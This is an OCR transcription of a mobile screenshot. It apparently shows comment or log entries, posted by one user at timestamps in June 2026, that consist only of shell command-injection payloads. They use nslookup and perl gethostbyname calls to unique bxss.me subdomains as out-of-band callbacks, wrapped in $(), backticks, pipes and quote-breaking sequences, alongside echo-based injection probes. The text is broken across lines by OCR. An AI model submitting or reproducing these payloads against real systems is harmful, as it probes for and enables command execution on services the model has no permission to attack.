
me
')")&'"`0&(nslookup
hitssoqzptcgoab673.​bxss.​
me||perl
-e
"gethostbyname('hitssoqzptcgoab673.​
bxss.​me
')")&`'
2026-06-08 16:22:50 - wUmrLVWz
$(nslookup
hitexynmodglf04cb8.​bxss.​me||perl
-e
"gethostbyname('hitexynmodglf04cb8.​bxss.​me
')")
2026-06-08 16:22:49 - wUmrLVWz
(nslookup
hitekdzubimcaf8c8d.​bxss.​me||perl
-e
"gethostbyname('hitekdzubimcaf8c8d.​bxss.​me
')")
2026-06-08 16:22:48 - wUmrLVWz
|echo rxdkab$() zgpufonz^xyu||a #' |echo rxdkab$()
zgpufonz^xyu||a #|" |echo rxdkab$() zgpufonz^xyu||a
#